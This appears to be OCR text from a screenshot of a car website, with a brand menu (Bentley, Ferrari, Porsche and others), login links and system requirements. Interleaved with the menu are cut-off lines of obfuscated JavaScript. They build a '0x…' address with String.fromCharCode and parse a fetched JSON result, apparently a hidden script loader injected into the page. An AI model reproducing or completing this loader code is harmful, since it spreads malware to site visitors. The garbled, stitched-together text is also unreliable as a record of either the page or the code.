
Bentley
BMW
Ferrari
Lamborghini
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
Mercedes Benz
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
New Colours
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Porsche
Contact
Login
Menu
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
Enough for tools